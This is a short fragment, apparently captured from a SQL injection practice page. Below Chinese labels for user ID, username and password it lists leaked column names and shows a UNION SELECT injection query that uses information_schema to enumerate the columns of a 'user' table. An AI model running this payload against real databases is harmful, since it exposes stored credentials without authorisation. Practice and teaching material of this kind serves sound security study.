 用户ID：1
用户名：2
用户密码：
id,username,password,email,comment,Host,User,Password,Select_priv,Insert_priv,Update_priv,Delete_priv,Create_priv,Drop_priv,Reload_priv,Shutdown_priv,Process_priv,File_priv,Grant_p
当前sql语句：select * from user where id=1 UNION SELECT 1,2,group_concat(column_name),4,5 from information_schema.columns where table_name=0x75736572